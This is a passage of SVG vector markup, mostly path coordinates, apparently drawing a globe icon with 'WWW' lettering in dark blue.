M1589,2395.3c161-97.1,396.1-184,728.3-270.9c161-43.4,296.5-81.8,299-84.3c5.1-2.6-23-140.6-56.2-304.1c-35.8-163.6-63.9-327.1-63.9-362.9c0-61.3,7.7-63.9,153.3-63.9c138,0,153.3,5.1,163.6,58.8c7.7,30.7,35.8,176.3,63.9,322c30.7,145.7,58.8,270.9,63.9,278.5c7.7,5.1,204.4-12.8,442.1-43.4c332.2-40.9,1188.3-104.8,1433.7-104.8c23,0,30.7-69,30.7-255.6v-255.6h153.3H5154v253v253l276,15.3c564.8,30.7,1042.7,71.6,1349.4,115c230,30.7,319.4,35.8,327.1,15.3c5.1-15.3,38.3-168.7,69-339.9l61.3-311.8h161h161l-17.9,122.7c-10.2,66.5-43.5,232.6-74.1,370.6l-56.3,247.9l104.8,25.6c383.3,97.1,592.9,168.7,792.2,268.3c265.7,130.3,224.9,150.8,421.7-204.4c153.3-278.5,278.5-580.1,368-907.2c74.1-260.7,145.7-684.9,145.7-861.2V261.4h-587.8h-590.3l7.6-158.4l7.7-161l582.6-7.7l580.1-5.1V-196c0-207-94.6-695.1-194.2-1001.8c-86.9-273.5-362.9-858.7-467.7-991.6l-46-61.3l-112.4,66.4c-161,94.6-460,207-725.8,273.4c-125.2,33.2-240.2,66.5-250.5,76.7c-12.8,10.2,7.7,168.7,43.5,355.2c35.7,184,66.4,347.5,66.4,360.3c0,15.4-71.6,25.6-161,25.6h-158.4l-43.5-247.9c-63.9-365.4-92-447.2-143.1-431.9c-166.1,48.5-1119.3,143.1-1474.5,143.1c-125.2,0-273.5,7.7-324.6,15.4l-97.1,17.9v250.5v253h-153.3h-153.3v-253v-255.6l-132.9-12.8c-74.1-7.7-296.4-20.5-493.2-28.1c-311.8-10.2-592.9-35.8-1139.8-104.8l-143.1-15.3l-56.2,276c-30.7,153.3-61.3,304.1-69,337.3c-10.2,51.1-25.6,56.2-163.6,56.2c-184,0-178.9,17.9-89.4-421.7c33.2-166.1,58.8-309.2,53.7-314.3c-5.1-2.5-135.5-40.9-286.2-81.8c-350.1-92-439.5-125.2-674.7-242.8l-186.5-94.6l-48.6,61.3c-86.9,109.9-375.7,720.7-452.3,953.2C868.3-942.3,784-530.8,766.1-257.4L750.8-45.3h592.9H1934v153.3v153.3h-587.8H758.4v138c0,383.3,194.2,1121.9,408.9,1548.7c117.6,237.7,278.6,511.1,296.5,511.1C1471.4,2459.2,1527.7,2431.1,1589,2395.3z M4847.3-3037.8v-1104l-235.1,17.9c-273.4,17.9-337.3,51.1-615.9,319.4c-306.7,293.9-541.8,656.8-756.4,1160.2c-127.8,299-219.8,552-204.4,567.3c38.3,35.8,1086.1,130.3,1525.7,138l286.2,2.5V-3037.8z M5946.2-1961.9c347.5-25.6,886.8-86.9,1014.5-120.1l56.3-12.8l-89.4-245.3c-209.6-582.7-511.1-1093.8-840.8-1426C5798-4057.5,5706-4106,5399.3-4126.5l-245.3-15.3v1101.4v1104h212.1C5481.1-1936.4,5741.8-1949.2,5946.2-1961.9z M2787.5-2363.2c155.9-475.3,434.4-1019.6,700.2-1362.1c71.6-89.4,125.2-168.7,120.1-176.3c-15.3-12.8-273.4,92-511.1,209.6c-449.8,222.3-950.7,605.7-1267.6,971.1l-176.3,204.5l79.2,48.6c153.3,94.6,805,314.3,955.8,324.6C2703.2-2140.8,2749.2-2240.5,2787.5-2363.2z M8059.7-2368.2c327.1-135.5,322-117.6,112.5-355.2c-406.3-460-1037.5-902.1-1617.7-1132.1c-125.2-48.6-130.3-48.6-94.5-2.6c253,345,347.5,493.2,467.7,720.7c143.1,276,319.4,700.2,370.6,886.8l28.1,104.8l276-71.5C7753-2258.4,7960-2324.8,8059.7-2368.2z" id="svg_3" fill="#16164e"/><path d="M2207.4,678c7.7-38.3,81.8-342.4,161-672.1l143.1-600.6l176.3-7.7l178.9-7.7l46,161c138,480.4,176.3,592.9,196.8,557.1c10.2-20.4,63.9-191.7,117.6-378.2l97.1-339.9l178.9,7.7l178.9,7.7l155.9,664.4l155.9,664.4l-176.3,7.7c-99.7,5.1-186.6-2.5-196.8-12.8c-10.2-10.2-46-168.7-76.7-352.7c-33.2-181.4-66.5-352.7-76.7-380.8c-17.9-51.1-17.9-53.7-155.9,452.3l-79.2,299h-135.4h-132.9l-107.3-380.8c-56.2-207-104.8-393.6-104.8-411.5c0-17.9-7.7-25.6-15.3-17.9c-10.2,10.2-48.6,191.7-84.3,406.3l-69,391l-196.8,7.7l-199.3,7.7L2207.4,678z" id="svg_4" fill="#16164e"/><path d="M4080.7,718.9c0-28.1,235.1-1052.9,283.7-1229.2l25.6-97.1h173.8h173.8l109.9,370.6c61.3,204.4,117.6,362.9,125.2,355.2c7.7-7.7,61.3-171.2,117.6-362.9l102.2-350.1l181.4-7.7l178.9-7.7l145.7,621c81.8,342.5,153.3,646.5,161,679.8c15.3,53.7,10.2,56.2-176.3,56.2c-163.6,0-194.2-7.7-204.4-43.4c-7.7-25.6-38.3-189.1-69-365.4c-30.7-176.3-61.3-337.3-69-357.8c-10.2-33.2-71.5,161-212.1,672.1c-28.1,94.6-28.1,94.6-161,94.6h-132.9l-115-414c-127.8-465.1-115-467.7-204.4,63.9L4456.3,747h-189.1C4152.2,747,4080.7,736.8,4080.7,718.9z" id="svg_5" fill="#16164e"/><path d="M5946.2,729.1c0-7.7,69-306.7,153.3-664.4c84.3-355.2,153.3-651.7,153.3-659.3c0-7.7,81.8-12.8,181.4-7.7l184,7.7l104.8,365.4c56.2,199.4,109.9,362.9,117.5,362.9c7.6,0,33.2-71.5,58.7-161c25.6-86.9,74.1-253,109.9-368l63.9-212.1h176.3c99.7,0,178.9,5.1,178.9,10.2c0,5.1,69,301.6,153.3,661.9c84.3,357.8,153.3,656.8,153.3,667c0,7.7-84.4,15.3-189.1,15.3h-189.1l-53.7-286.2c-28.1-158.4-58.8-337.3-69-398.6c-10.2-58.8-23-102.2-33.2-94.6c-7.7,10.2-61.3,186.5-117.5,391l-102.2,375.7h-138h-138l-107.3-388.5C6539.1,131.1,6485.4-50.4,6477.8-58c-7.6-7.7-25.6,69-43.4,171.2c-15.3,102.2-48.6,286.2-69,411.4L6324.4,747h-189.1C6030.5,747,5946.2,739.3,5946.2,729.1z" id="svg_6" fill="#16164e"/></g></g></g></svg>